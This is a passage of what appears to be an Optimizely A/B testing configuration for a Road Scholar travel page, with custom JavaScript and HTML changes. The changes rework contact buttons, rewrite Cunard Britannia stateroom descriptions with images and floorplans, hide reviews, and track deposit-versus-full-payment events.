[{"viewId": "25051670759", "changes": []}]}, {"id": "25107070240", "name": null, "actions": [{"viewId": "25051670759", "changes": [{"id": "BE24AF4C-82FD-4AE1-91DE-7BC5153681E3", "type": "custom_code", "value": function($){document.addEventListener('DOMContentLoaded', () => {
    //Change name button to contact us
document.getElementsByClassName('call-us')[0].textContent = 'Contact Us';
  //add id to the form for next scroll
  document.getElementsByClassName('component-pey-form')[0].setAttribute('id','contact-us-form');
// scroll by click to the form
document.getElementsByClassName('call-us')[0].addEventListener('click', function (e) {
    e.preventDefault();
    document.getElementById('contact-us-form').scrollIntoView({
      behavior: 'smooth',
      block: 'start'
    });
});
  //hide-show contact us button
  const contactBar = document.querySelector('.contact-bar');
  const contactForm = document.querySelector('#contact-us-form');
    if (document.documentElement.clientWidth < 576) {
        const formTopOffset = contactForm.getBoundingClientRect().top + window.pageYOffset;
        function handleScroll() {
            if (window.pageYOffset >= (formTopOffset-15) || window.pageYOffset == 0) {
                contactBar.style.display = 'none';
            } else {
                contactBar.style.display = 'block';
            }
            if (window.pageYOffset >= (formTopOffset + contactForm.offsetHeight)) {
                contactBar.style.display = 'block';
            }
        }
        window.addEventListener('scroll', handleScroll);
    }
});
}, "dependencies": []}, {"id": "DE5E5391-F13F-45A8-80AB-6C0DD2BB455A", "type": "append", "selector": "head", "value": "<style>#email-us-button-container{\n display:none;\n}\n.contact-bar{\ntop: 0;\n  display:none;\n}\nfooter div.contact-bar ul li{\n  margin-right: 0;\n      width: 80%;\n}\n.call-email{\n  display:none;\nmargin-top: 30px;\nmargin-bottom:50px;\n  position: relative;\n}\n.call-email:after{\n  display:none;\n  position: absolute;\n  content: \"\";\n  width:100%;\n  height:5px;\n  background-color: #E8E8E8;\n  bottom: -30px;\n  left:0;\n}\n.text-call-email{\n  color: #05213F;\n  font-family: Merriweather!important;\n  font-weight: bold!important;\n  font-size:18pt!important;\n  margin-bottom:30px\n}\n.call-email-links{\n  display:flex;\n  align-items: center;\n  justify-content: space-between;\n  \n}\n.call-email-links a, .call-email-links a{\n\ttext-decoration: none;\n  font-weight: bold;\n  border: 2px solid #2794B6;\n  width: 48%;\n  border-radius: 5px;\n  padding-top:10px;\n  padding-bottom:5px;\n}\n@media only screen and (max-width: 576px) {\n  body{\n  margin-top:10px;\n  }\n  .call-email, .call-email:after{\n    display:block;\n  }\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {"html": " <div class=\"call-email\">\n   <p class=\"text-call-email\">Have a question?</p>\n   <div class=\"call-email-links\"><a href=\"tel://1 (877) 642-2892\" class=\"call-button-us\">\n           Call Us\n        </a>\n      \n        <a href=\"#\" class=\"email-us\">\n           Email Us\n     </a></div></div>"}, "type": "attribute", "id": "67B30A6F-54DA-48D0-ACCE-7E0494055797", "selector": ".sidebar > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "25097430390", "endOfRange": 5000}, {"entityId": "25107070240", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25113270033"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25051670759"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25290820004", "name": null, "commitId": "26704140010", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25218320703", "integrationSettings": null, "variations": [{"id": "25248020542", "name": null, "actions": []}, {"id": "25284360167", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "59FB1BD9-1F50-4D37-86CF-55148EAC1F94", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "8519CE72-0614-4628-B32B-7D513BA100B8", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "C9C23607-3308-4D51-BB3F-D0D23C7D84F5", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "ED4A3B1F-A00D-4033-89FB-8DDDF8C4E206", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "03C76D6C-7D93-44C2-9876-AB0F4E5AAC24", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "F5709C35-6CEA-4BE4-90C7-EDD53A2DE46F", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "BBFCACF8-13DB-4649-8BDC-18FA9DB0330A", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "B0A9E0BC-DA17-4E4F-B131-194A88933CC5", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "AD496D0C-17D2-4090-92C2-3E494C1CA4E8", "selector": "#accommodationDetails-3 .order-3"}, {"id": "2AA9F35A-5B05-4868-99CE-431AA510FBEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3E6C3570-0EC3-4655-A813-BA12BA062C75", "selector": "#accommodationDetails-1 img"}, {"id": "2528CA73-F0F9-4850-8073-3FA9F7AC5C86", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "6611FABE-2CBD-40E0-B33D-4E83E5B072BE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "B20592F6-0F77-41E0-8219-8AE30CB2B8E2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "E3C9D55C-C25A-438D-9DF9-4C85E8158658", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "A4564A78-FC28-4FBC-AC20-9CC57AB56266", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}, {"id": "25227990389", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "07A19E19-D1F4-47F1-BBC2-DDD447932B6D", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F742A5B5-3441-4F38-9C53-DC1BCF5B528A", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "Drink in sparkling ocean views from your own private, outdoor space in one of these balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\n\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "6F2451EC-5E0E-4DA4-841A-E51D4F79B128", "selector": "#accommodationDetails-1 .order-3"}, {"css": {"width": "775px"}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "06837D37-16D4-4FF9-997E-960756595416", "selector": "#accommodationDetails-1 .h5"}, {"css": {"position": "relative", "width": "750px"}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "A3AC9E43-8650-48B3-AB56-325D6B7D3808", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, these ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E93AC986-A202-4269-8BBF-8C913E8BE1FF", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "768px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "1853F2E5-805E-4E13-A02D-4627707AE5FB", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, these well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "461AB350-DB9A-48B6-95C9-180A5211ED02", "selector": "#accommodationDetails-3 .order-3"}, {"id": "9A05B2CF-3E6B-4A4E-AC52-B91BAC066D11", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "42B8D619-8252-4C85-81BE-68B0A1CB54B6", "selector": "#accommodationDetails-1 img"}, {"id": "C8D3DB72-BFDE-4587-B4D3-B548043804C2", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "2382033F-FDDA-4863-83AF-AC670C4BCDEC", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "5B1D6561-6068-4276-81CB-7EEB46B60ABD", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/B_B/B_B/qa-britannia-balcony-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "append"}, {"id": "D75BC323-B71E-4914-87C7-5AB0A2862BF6", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<h6><i>Please note these images represent one of several room configurations possible in this cabin type.</i></h6>", "operator": "append"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Double"}, "type": "attribute", "id": "3A6343ED-7070-41B5-B0ED-6BF5201F745D", "selector": "#accommodationDetails-1 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "121px"}, "dependencies": [], "attributes": {"html": "Accomodation 1: Single"}, "type": "attribute", "id": "6B12B24E-8684-4A70-91F1-805CFB404703", "selector": "#accommodationDetails-1 div:nth-of-type(3) > .text-muted"}, {"id": "62B87E68-1AA2-4E2F-8AFD-C1E3DB26D068", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/O_D/O_D/qa-britannia-oceanview-deluxe-floorplan.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"css": {"width": "275px", "height": "179px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3FF21740-0969-4318-A99F-7E1E44D04881", "selector": "#accommodationDetails-2 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px", "position": "inherit"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF", "selector": "#accommodationDetails-2 img:nth-of-type(2)"}, {"id": "AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange", "type": "rearrange", "selector": "#accommodationDetails-2 img:nth-of-type(2)", "insertSelector": "#accommodationDetails-2 img:nth-of-type(1)", "operator": "after", "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF"]}, {"css": {"width": "121px"}, "dependencies": ["AE4D7586-EB22-4763-90E7-BDD593A1D3CF-rearrange"], "attributes": {"html": "Accomodation 2: Double"}, "type": "attribute", "id": "7470B3B9-E43E-4D97-9F43-1D6061A1F4DF", "selector": "#accommodationDetails-2 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "363px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5CE4BCFA-4F7C-4CA1-A333-8E0FEC57F023", "selector": "#accommodationDetails-3 img"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F938932D-A85C-41B1-A24D-40B321154305", "selector": "#accommodationDetails-1 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6DE1A874-7E23-467C-8F1D-91ABFF2E0F69", "selector": "#accommodationDetails-1 img:nth-of-type(2)"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 2: Single"}, "type": "attribute", "id": "937941CB-58E5-4778-8740-54D38E6A168B", "selector": ".wait-list.text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Double"}, "type": "attribute", "id": "605D3921-BF6B-4AA6-98C0-22D0A0504D5B", "selector": "#accommodationDetails-3 div:nth-of-type(1) > .text-muted"}, {"css": {"width": "125.167px"}, "dependencies": [], "attributes": {"html": "Accomodation 3: Single"}, "type": "attribute", "id": "764FAE77-AF20-442F-9ABC-9A404CE63947", "selector": "#accommodationDetails-3 div:nth-of-type(3) > .text-muted"}, {"css": {}, "dependencies": [], "attributes": {"style": "width: 275px; height: 175px;"}, "type": "attribute", "id": "4A478012-23D0-4052-BB8A-D776D56A9018", "selector": "#accommodationDetails-3 img:nth-of-type(1)"}, {"css": {"width": "275px", "height": "175px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78993A83-4108-4276-9DF4-A50C260AAEE8", "selector": "#accommodationDetails-3 img:nth-of-type(2)"}, {"id": "5EE74292-F5F9-4036-81D7-089FA91C423F", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 img", "value": "<img src='https://www.cunard.com/content/dam/cunard/inventory-assets/ships/QA/0/room-types/I_I/I_I/qa-britannia-inside-floorplan-01.jpg.image.1544.760.high.jpg' />", "operator": "after"}, {"id": "A593C6B2-256C-4769-873A-298F469DE2AD", "type": "append", "dependencies": ["5EE74292-F5F9-4036-81D7-089FA91C423F"], "selector": "#accommodationDetails-2 .order-3", "value": "<h6>Please note these images represent on of several room configurations in this cabin type</h6>", "operator": "prepend"}, {"css": {"font-size": "16px"}, "dependencies": [], "attributes": {"html": "<i>Please note these images represent on of several room configurations in this cabin type</i>"}, "type": "attribute", "id": "F07A998B-3268-4BFE-8278-563B5D5464E2", "selector": "#accommodationDetails-2 h6"}, {"css": {}, "dependencies": [], "attributes": {"html": "Please note thes image represent one of several room configurations in this cabin type. </br></br>"}, "type": "attribute", "id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63", "selector": "i"}, {"id": "576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange", "type": "rearrange", "selector": "i", "insertSelector": "#accommodationDetails-1 .order-3", "operator": "prepend", "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63"]}, {"css": {}, "dependencies": ["576B133D-56CD-41FF-8B55-CC5CB6C81D63-rearrange"], "attributes": {"html": "Please note these image represent one of several room configurations in the Britannia Balcony cabin type (High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, Approx 410 sq ft). <br><br>\n<b"}, "type": "attribute", "id": "926AE5DE-8E76-4737-B230-7EA0E7AE8EF1", "selector": "#accommodationDetails-1 i"}]}]}, {"id": "26603950854", "name": null, "actions": [{"viewId": "25288390007", "changes": [{"id": "7EF610AB-F56A-4432-8AE3-68F4B3CF9424", "type": "custom_code", "value": function($){// Find all elements with the class name
const elements = document.querySelectorAll('.collapsed.accommodation-toggle');

// Loop through each element and trigger a click event
elements.forEach(element => {
  element.click();
});
}, "dependencies": []}, {"id": "D347E975-3C0C-4056-A52E-DCA0228C689B", "type": "append", "selector": "head", "value": "<style>#accommodationDetails-1 img {\n    max-width: 500%;\n    height: auto;\n    transition: all 0.3s ease;\n  }\n\n  @media (max-width: 320px) {\n    #accommodationDetails-1 img {\n      width: 225%;\n    }\n  }\n\n  @media (min-width: 321px) and (max-width: 768px) {\n    #accommodationDetails-1 img {\n      width: 450px;\n    }\n  }</style>", "dependencies": []}, {"css": {"width": "165px", "height": "55px"}, "dependencies": [], "attributes": {"html": "<h4><strong>Special Offer</strong></h3>"}, "type": "attribute", "id": "89B40AEB-84A0-472E-B842-4772D2DD3EEC", "selector": ".pps-special-tag"}, {"css": {"width": "350px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "EA7B93F3-66F0-42AF-94A8-C1AFDCA933D1", "selector": ".itt-header"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Drink in sparkling ocean views from your own private, outdoor space in one of our balcony staterooms. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\n\nDesigned to be perfect in form and function, with access to your own outdoor space, each balcony stateroom brings together the best in comfort, convenience, and views. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Balcony, High Decks 4,5,6,7,8,9, Aft/Forward, king bed or two twin beds, private balcony with seating and ocean views, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 236 sq. ft. Cunard`s Category BE. Road Scholar's Accommodation 1.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "E947BE06-AD1C-4A11-87D2-EE851189C98F", "selector": "#accommodationDetails-1 .order-3"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Balcony\n</br></br>"}, "type": "attribute", "id": "B3698BD8-F39B-4721-B79C-4B6E5B72D67E", "selector": "#accommodationDetails-1 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "Britannia Oceanview\n</br></br>"}, "type": "attribute", "id": "0C95162F-1464-4273-8150-801DB7143394", "selector": "#accommodationDetails-2 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>Positioned to offer sea views, our ocean-view staterooms provide a private enclave from which to watch the world go by. Calming blue tones, warm wooden furnishings, and perfectly framed views are the backdrop to thoughtful features and luxurious amenities.\n</br></br>\nDesigned to be perfect in form and function, with maximized natural light, each ocean-view stateroom brings together the best in comfort, convenience, and views. Recharge and relax in the comfortable seating area or on your Cunarder bed, and get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of. \n</br></br>\nBritannia Oceanview, Deck 1, Low Deck, Midship, king bed or two twin beds, window w/ocean view, a lounge area with seating, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 200-221 sq. ft. Cunard`s Category EB. Road Scholar's Accommodation 2.\n</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "93A21671-FE20-434B-A2E4-5CAC04A89AD9", "selector": "#accommodationDetails-2 .order-3"}, {"css": {"width": "568px"}, "dependencies": [], "attributes": {"html": "Britannia Inside (Deck 1: Low Deck or Deck 9: High Deck)\n</br></br>"}, "type": "attribute", "id": "4F110F55-70CC-4D8B-B53F-1BC8E6713950", "selector": "#accommodationDetails-3 .h5"}, {"css": {}, "dependencies": [], "attributes": {"html": "</br>With a variety of locations to choose from on board, our well-appointed Inside staterooms are a haven of comfort and style to enjoy during your voyage. Calming blue tones and warm wooden furnishings are the backdrop to thoughtful features and luxurious amenities.\n</br>\n</br>\nDesigned to be perfect in form and function, each Inside stateroom brings together the best in comfort and convenience. Recharge and relax on your Cunarder bed draped in sumptuous linen, get ready for the day or your evening out with an invigorating shower in your spacious, bright bathroom, and take advantage of leisurely mornings relaxing in your stateroom. No matter what you choose, you will delight in the service of your attentive steward, who is on hand to ensure all the finer details are taken care of.\n</br>\n</br>\nBritannia Inside, Deck 1 (Low Deck) or Deck 9 (High Deck), Midship, king bed or two twin beds, no windows in inside staterooms, tv, bathroom w/ walk in shower, hair dryer, dining included in Britannia Restaurant. Approx. 148 sq. ft. Cunard`s Category IB. Road Scholar's Accommodation 3.</br>\n</br>\nWe are sorry, Road Scholar is unable to provide roommate matching services in this category."}, "type": "attribute", "id": "3D98A1E6-0E42-4D84-BB0B-6BA3416B6DBF", "selector": "#accommodationDetails-3 .order-3"}, {"id": "51992706-0EA2-4A91-BEED-D3E3D8FE3A64", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/5xsnh3vdauj4jlyhfqxf/qa-britannia-balcony.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"css": {"position": "relative", "width": "200%"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "ADE3F090-A196-42B6-B56A-9C3E0B9B48C6", "selector": "#accommodationDetails-1 img"}, {"id": "7B576FDD-475F-4C23-BDBF-E3D9B5590EEE", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/pbmx56eu90cwwxikw9mi/qa-britannia-oceanview.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "853C08A3-95D0-44BF-A199-0778B2F284A8", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .h5", "value": "<img src='https://roadscholar-test.imagevault.app/publishedmedia/cujstxdnntv4iv3q7737/qa-britannia-inside.jpg.image.1544.760.high_copy.jpg' />", "operator": "append"}, {"id": "7876D06C-2DA5-4DB4-9C0F-7C1BE2669897", "type": "append", "dependencies": [], "selector": "#accommodationDetails-1 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "2398741C-1DDA-4C6A-B1E8-282872386DEB", "type": "append", "dependencies": [], "selector": "#accommodationDetails-2 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}, {"id": "176D0577-6DB9-40D7-AB0C-5C356F956EE4", "type": "append", "dependencies": [], "selector": "#accommodationDetails-3 .order-3", "value": "<i>Please note this image represents one of several  room configurations in this category\n  </br>", "operator": "prepend"}]}]}], "weightDistributions": [{"entityId": "25284360167", "endOfRange": 5000}, {"entityId": "26603950854", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25290820004"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25288390007"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "25524580225", "name": null, "commitId": "25857140047", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "25565880304", "integrationSettings": null, "variations": [{"id": "25548290191", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0D323B95-FACB-4A5D-B62B-54035762F3C1", "selector": ".clm-lodging"}]}]}, {"id": "25584290154", "name": null, "actions": [{"viewId": "25524580224", "changes": [{"id": "96EFCE81-01B6-4447-A637-275D33AB8A33", "type": "append", "selector": "head", "value": "<style>.lgl-item-reviews {\ndisplay: none!important;\n}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "761494B5-9D3E-4FAE-A640-62BA16648BD3", "selector": ".cdp-selector-container"}]}]}], "weightDistributions": [{"entityId": "25548290191", "endOfRange": 7500}, {"entityId": "25584290154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "25524580225"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25524580224"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": [{"id": "1B1C3C86-56E1-4741-979B-2B3A769AC4F2", "type": "custom_code", "value": function($){var utils = optimizely.get('utils');

utils.observeSelector('.cdp-option:not(.opt-changed)', function(option){
  option.addEventListener('click', function(){
    if(document.querySelectorAll('.ccp-opt-box .radioBox')[0].classList.contains('selected')){
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_deposit"
      });
    } else {
      window['optimizely'] = window['optimizely'] || [];
      window['optimizely'].push({
        type: "event",
        eventName: "pay_full"
      });
    }
    option.classList.add('opt-changed');
  });  
});

